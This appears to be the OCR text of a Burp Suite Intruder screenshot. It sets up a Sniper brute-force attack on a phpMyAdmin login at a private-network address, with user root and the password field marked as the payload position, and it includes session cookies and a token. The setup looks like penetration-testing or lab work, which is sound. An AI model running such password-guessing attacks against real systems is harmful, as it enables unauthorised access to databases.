 Burp Suite Community Edition v2020.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 192.168.0.19:10087
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: null
10 Connection: close
11 Cookie: pma_lang=zh_CN; phpMyAdmin=q558e96v3sea3svseajkuqnu3e; pmaUser-1=
%7B%22iv%22%3A%22f6agufc%2BVLrFxcVT%2B4rlTw%3D%3D%22%2C%22mac%22%3A%22211a08244e51428
72406262e7e456024520ac287%22%2C%22payload%22%3A%22NvdAmK4gD9KfT1nv7I9HZg%3D%3D%22%7D
12 Upgrade-Insecure-Requests: 1
13
14 set_session=q558e96v3sea3svseajkuqnu3e&pma_username=root&pma_password=§1234§&server=1
&target=index.php&token=4%5D%21%21uOs1U%3DubR7w6
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 865